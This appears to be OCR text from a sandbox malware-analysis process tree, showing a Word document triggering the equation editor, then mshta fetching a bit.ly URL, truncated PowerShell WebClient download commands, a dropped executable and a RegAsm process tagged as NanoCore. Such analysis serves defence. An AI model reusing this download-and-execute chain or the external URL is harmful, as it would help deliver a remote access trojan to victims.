 Reboots Initial 1
3332 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\SaintVR.d...
4k 2k 192
3152 COM EQNEDT32.EXE -Embedding
231 48 58
2548 mshta.exe http://bit.ly/2N5IppH &AAAAAAAAAAAAAAAAC
654 106 130
1648 cmd.exe /c powershell (new-object System.Net.WebClienT)...
117 6 26
2744 powershell.exe (new-object System.Net.WebClienT).D...
EXE
1k 536 210
4044 y6s2gl.exe PE
290 5 66
Reboots Initial 1
2084 WScript.exe "C:\Users\admin\AppData\Roaming\Microsoft\Window...
1k 515 162
1416 y6s2gl.exe PE SaintVR
371 2 74
2032 RegAsm.exe
nanocore 553 30 77